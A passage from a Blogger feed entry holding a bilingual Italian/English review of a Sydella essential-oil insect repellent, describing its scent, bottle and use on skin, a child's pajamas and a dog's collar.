sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your wrists to relax the tension or under the nostrils to breathe properly\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto do fumigations, tablets and packs, mouthwash and gargle\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto flavor food\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s1600\/018.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s400\/018.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tal proposito, vi presento oggi un olio essenziale che ha decisamente semplificato la mia recente vacanza, considerato che il clima del nostro meridione (e in questi giorni anche del settentrione, viste le temperature elevate) consente già un’ampia proliferazione delle belve sanguinarie il cui scopo principale è rovinare le nostre estati: le zanzare. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHo dunque utilizzato la \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.leshuilesessentielles.eu\/it\/melanges-oli-essenziali-per-l-ambiente\/28-miscela-per-diffusori-anti-insetti.html\" rel=\"nofollow\" target=\"_blank\"\u003EMiscela repulsiva contro gli insetti Sydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u0026nbsp;a base di citronella, lavanda, geranio, eucalipto limonato. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECredo che voi tutti sappiate come queste piante possano essere repellenti per gli insetti...chi fra noi non ha mai acquistato repellenti alla citronella?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeh, la differenza con i comuni spray, creme, lozioni, zampironi, piastrine e company è che questo prodotto è 100% naturale e formato da \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali 100 % puri\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi? Quindi non metteremo sulla pelle, nè inaleremo le comuni sostanze tossiche che si trovano nella stragrande maggioranza dei prodotti in commercio.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon solo...non è solo in grado di respingere le belve volanti e ronzanti, ma può anche calmare in brevissimo tempo il bruciore delle punture d'insetti (nei casi in cui non avrete preventivamente applicato il prodotto naturalmente)...ho dovuto sperimentarlo di persona, quando sono uscita di sera senza prima proteggermi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this regard, today I present an essential oil that has significantly simplified my recent holiday, given that the climate of our southern (and these days also the north, due to the high temperatures) already allows a wide proliferation of bloodthirsty flying beasts whose main purpose is to ruin our summers: mosquitoes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI then used the mixture repulsive insect Sydella, made with lemongrass, lavender, geranium, eucalyptus lemonade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI think you all know how these plants can be insect repellent ... who among us has not bought repellent citronella?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWell, the difference with the common sprays, creams, lotions, coils, plates and company is that this product is 100% natural and made up of 100% pure essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo? So we will not put on the skin, nor inhale the common toxic substances that are found in the vast majority of products on the market.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only ... it is not only able to repel the flying and buzzing beasts , but it can also calm in a very short time the sting of insect bites (where you will have not previously applied the product of course) ... I had to make experience about it in my person, when I went out in the evening without first protecting me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVe lo presento….il prodotto è contenuto in un flacone in vetro scuro (per proteggerlo dalla luce e dal calore) da 30 ml...credetemi, è una quantità più che sufficiente, perchè ne bastano talmente poche gocce che vi durerà un’eternità. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’odore è molto intenso, soprattutto appena apriamo il flacone, ma non è assolutamente fastidioso (per noi umani, intendo, per le sanguisughe volanti sì) perchè in pochi minuti diventa un profumo gradevole e persistente. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s1600\/015.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s320\/015.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn questo periodo, in cui ancora non si sono visti nuvoloni neri di zanzare e pappataci, è stato sufficiente metterne alcune gocce sul pigiama del mio bimbo (beh...anche sul mio) perchè restasse protetto per tutta la notte.\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa per i periodi più critici in cui ci sarà bisogno di un'azione intensiva anti-insetti, consiglio di applicarlo sulla pelle, magari con l'aiuto di un buon olio vegetale che ne faciliterà l'applicazione (io ho usato l'olio di Argan Sydella, di cui vi ho parlato\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EQUI\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn consiglio per un uso speciale? \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQualche goccia sul collare del mio border collie, per prevenire la puntura dei terribili insetti che provocano malattie terribili e mortali come la leishmaniosi. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m presenting \u0026nbsp;it ... the product is contained in a brown glass bottle (to protect it from light and heat) containing 30 ml ... believe me, it is more than enough, because you only need a few drops so it will last you a very very long time. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe smell is very intense, especially as we open the bottle, but it is not annoying (for us humans, I mean, for the flying bloodsuckers yes) because in a few minutes it becomes a pleasant and persistent aroma . \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this period, in which we still have not seen blacks clouds made of \u0026nbsp;mosquitoes and sandflies, it was enough put a few drops on my baby’s pajamas (well ... even on my own) so that he will remain protected all the night long.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHowever for the most critical periods, in which we will need an intensive anti-insects action, I advice to apply on the skin, with the help of a good vegetable oil to facilitate its application (I used Sydella Argan Oil, look at my review \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tip for a special use? A few drops on the collar of Molly, my border collie, to prevent the bite of terrible insects that cause terrible and deadly diseases such as leishmania.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn conclusione…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDella politica pulita, naturale ed ecologica di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E vi ho \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003Eparlato più volte\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (ma mi piace sempre ricordarvelo), quindi vi invito nuovamente a fare un salto sul sito per scoprire la vasta gamma di oli essenziali (dai mille usi!) che propone, oltre ai tantissimi prodotti naturalissimi e certificati VeganOk che possono contribuire ogni giorno alla nostra bellezza ed al nostro benessere. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeg your pardon for my english…\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6082444396581236029\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html#comment-form","title":"22 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html","title":"Sydella.  Olio Essenziale 